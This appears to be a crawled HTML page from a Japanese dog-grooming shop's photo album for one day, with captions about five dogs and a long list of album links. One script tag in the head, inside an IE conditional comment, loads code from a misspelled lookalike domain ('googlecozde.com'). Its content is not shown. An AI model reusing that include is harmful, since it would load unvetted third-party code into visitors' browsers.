

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/photo/album/470889
body_size: 12890
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - ワンちゃんフォト &gt; 9月30日(火)のワンちゃん</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">ワンちゃんフォト</h2>
    <div class="photo_area">

      
 
      
      <div class="album_title"><span>9月30日(火)のワンちゃん</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          チワワのマールちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/251001143709-68dcbe05b651c_l.jpg' alt='IMG_0161.jpeg'/>
        </div>
        <div class="photo_body">
          <p>シャンプーに来てくれたマールちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルののんちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/251001143627-68dcbddb40872_l.jpg' alt='IMG_0159.jpeg'/>
        </div>
        <div class="photo_body">
          <p>マイクロバブルバスに入りに来てくれたのんちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          シーズーのポポちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/251001143543-68dcbdafb49d1_l.jpg' alt='IMG_0160.jpeg'/>
        </div>
        <div class="photo_body">
          <p>お手入れとカットに来てくれたポポちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          マルチーズとプードルのmixはなちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/251001143443-68dcbd73b506b_l.jpg' alt='IMG_0157.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたはなちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのリリーくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/251001143409-68dcbd51c48e7_l.jpg' alt='IMG_0158.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたリリーくん♪</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/470889" class='chk'>1</a> <a href="/photo/album/470889/page/2">2</a>  <a href="/photo/album/470889/page/3">3</a>  <a href="/photo/album/470889/page/4">4</a> <a href="/photo/album/470889/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo active">ワンちゃんフォト</a><ul class="sub_navi">
<li><a href='/photo/album/497997'>12月15日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497990'>12月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497986'>12月13日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497977'>12月12日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/498006'>12月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/498000'>12月9日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/497991'>12月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/497985'>12月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497976'>12月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/498004'>12月4日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497999'>12月2日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497995'>12月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488552'>11月30日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488556'>11月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1065857'>11月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488560'>11月27日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488576'>11月25日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488572'>11月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/488565'>11月23日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1065859'>11月22日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488559'>11月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488555'>11月20日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488575'>11月18日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488571'>11月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/488569'>11月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488563'>11月15日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488558'>11月14日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488554'>11月13日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488574'>11月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488568'>11月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488562'>11月8日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488557'>11月7日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488553'>11月6日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488573'>11月4日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488570'>11月3日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488566'>11月2日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/488561'>11月1日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487491'>10月31日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487512'>10月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/487507'>10月28日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487497'>10月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487490'>10月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487520'>10月25日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487516'>10月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/487511'>10月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487505'>10月21日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487496'>10月20日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487489'>10月19日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/487519'>10月18日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/487515'>10月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487494'>10月13日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487488'>10月12日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/487518'>10月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487514'>10月10日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487510'>10月9日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487498'>10月7日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487492'>10月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487487'>10月5日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487517'>10月4日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487513'>10月3日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487509'>10月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470889' class='active'>9月30日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1283247'>9月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470905'>9月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470899'>9月27日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/470888'>9月26日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470918'>9月25日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470910'>9月23日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470911'>9月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470904'>9月21日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470898'>9月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470887'>9月19日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470917'>9月18日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470914'>9月16日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1053655'>9月15日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470903'>9月14日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470901'>9月13日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470886'>9月12日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470916'>9月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470913'>9月9日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470902'>9月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470897'>9月6日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/470885'>9月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470915'>9月4日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470912'>9月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470908'>9月1日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453040'>8月31日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453046'>8月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453041'>8月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453045'>8月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453039'>8月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1043481'>8月25日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453061'>8月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453054'>8月23日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453050'>8月22日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453044'>8月21日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453038'>8月19日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453064'>8月18日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453060'>8月17日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453053'>8月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453049'>8月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453043'>8月14日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/453063'>8月11日(月)のワンちゃん（7）</a></li>
<li><a href='/photo/album/453059'>8月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453052'>8月9日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453048'>8月8日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453042'>8月7日(木)のワンちゃん（10）</a></li>
<li><a href='/photo/album/453037'>8月5日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453062'>8月4日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453058'>8月3日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453051'>8月2日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453047'>8月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453022'>7月31日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453013'>7月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1'>指定なし（2）</a></li>
<li><a href='/photo/album/453021'>7月28日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453017'>7月27日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453009'>7月26日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/453035'>7月25日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453031'>7月24日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453026'>7月22日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453020'>7月21日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453016'>7月20日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453008'>7月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453034'>7月18日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453030'>7月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453025'>7月15日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453015'>7月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453007'>7月12日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453033'>7月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453029'>7月10日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/453024'>7月8日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453019'>7月7日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453014'>7月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453006'>7月5日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453032'>7月4日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453028'>7月3日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453023'>7月1日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442845'>6月30日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442846'>6月29日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442855'>6月28日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442849'>6月27日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442844'>6月26日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442865'>6月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/442850'>6月23日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442859'>6月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442854'>6月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442848'>6月20日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442843'>6月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442866'>6月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442862'>6月16日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442858'>6月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442853'>6月14日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442864'>6月10日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442861'>6月9日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442857'>6月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/442852'>6月7日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442847'>6月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442842'>6月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442863'>6月3日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442860'>6月2日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442856'>6月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427811'>5月31日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/427815'>5月30日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427806'>5月29日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427810'>5月27日  (火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1006440'>5月26日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427827'>5月25日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427823'>5月24日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427820'>5月23日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427816'>5月22日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427809'>5月20日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427805'>5月19日  (月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/427826'>5月18日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427824'>5月17日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427819'>5月16日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427813'>5月15日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427808'>5月13日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427825'>5月11日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/427822'>5月10日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427818'>5月9日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427814'>5月8日  (木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427807'>5月6日  (火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427803'>5月5日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442091'>5月4日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427821'>5月3日  (土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427817'>5月2日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1272780'>5月1日（木）のワンちゃん（16）</a></li>
<li><a href='/photo/album/419186'>4月29日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419194'>4月28日  (月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/419190'>4月27日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/419185'>4月26日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419208'>4月25日  (金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419204'>4月24日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419198'>4月22日  (火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/419193'>4月21日  (月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419189'>4月20日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419184'>4月19日  (土)のワンちゃん（13）</a></li>
<li><a href='/photo/album/419207'>4月18日  (金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419202'>4月17日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419197'>4月15日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419192'>4月14日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419188'>4月13日  (日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419183'>4月12日  (土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419206'>4月11日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419199'>4月10日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419196'>4月8日  (火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419187'>4月6日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419182'>4月5日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419205'>4月4日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/419201'>4月3日  (木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419195'>4月1日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682547'>3月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405925'>3月30日  (日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405937'>3月29日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405924'>3月28日  (金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/405915'>3月27日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/405919'>3月25日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405936'>3月24日  (月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/405933'>3月23日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405929'>3月22日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405923'>3月21日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405912'>3月20日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405939'>3月18日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405935'>3月17日  (月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/405932'>3月16日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/405928'>3月15日  (土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/405922'>3月14日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405914'>3月13日  (木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405940'>3月11日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405931'>3月9日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405927'>3月8日  (土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405921'>3月7日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405913'>3月6日  (木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405938'>3月4日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405934'>3月3日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405930'>3月2日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405926'>3月1日  (土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394060'>2月28日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394056'>2月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394076'>2月25日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394072'>2月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394068'>2月23日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394064'>2月22日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394059'>2月21日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394055'>2月20日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/394075'>2月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394071'>2月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394067'>2月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394063'>2月15日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394058'>2月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394054'>2月13日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394074'>2月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/394066'>2月9日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394062'>2月8日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394057'>2月7日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394053'>2月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394073'>2月4日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394069'>2月3日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394065'>2月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/394061'>2月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/995247'>1月31日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394032'>1月30日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394022'>1月28日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682534'>1月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394035'>1月26日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/394031'>1月25日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394026'>1月24日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394021'>1月23日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394044'>1月21日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394039'>1月20日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394034'>1月19日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394030'>1月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394024'>1月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394020'>1月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394043'>1月14日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394038'>1月13日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394033'>1月12日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394029'>1月11日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394023'>1月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/994815'>1月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394042'>1月7日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394037'>1月6日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394019'>2025年1月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377108'>12月31日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/377103'>12月30日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377120'>12月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377107'>12月28日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377102'>12月27日(金)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377097'>12月26日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/377119'>12月24日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377116'>12月23日(月)のワンちゃん（26）</a></li>
<li><a href='/photo/album/377112'>12月22日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377106'>12月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377101'>12月20日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377096'>12月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377118'>12月17日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377115'>12月16日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377111'>12月15日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377105'>12月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377100'>12月13日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377095'>12月12日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/377117'>12月10日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/377110'>12月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377104'>12月7日(土)のワンちゃん（24）</a></li>
